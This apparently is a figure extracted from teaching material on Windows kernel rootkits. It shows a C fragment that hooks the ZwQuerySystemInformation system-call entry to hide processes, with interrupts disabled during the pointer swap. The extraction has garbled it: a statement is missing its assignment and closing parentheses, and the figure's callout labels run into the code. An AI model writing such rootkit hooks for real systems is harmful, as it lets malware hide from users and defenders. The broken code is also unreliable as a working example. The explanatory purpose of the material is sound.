 [View full size image]
VOID HookSyscalls( void )
{
DbgPrint("rootkit: hooking syscalls\n");
/* process hiding */
OldZwQuerySystemInformation =(ZWQUERYSYSTEMINFORMATION)
(SYSTEMSERVICE(ZwQuerySystemInformation));
_asm cli
/* process hiding */
(ZWQUERYSYSTEMINFORMATION)
(SYSTEMSERVICE(ZwQuerySystemInformation
NewZwQuerySystemInformation;
_asm sti
Store old
function pointer
Replace pointer
with our new
function pointer
Disable
interrupts
temporarily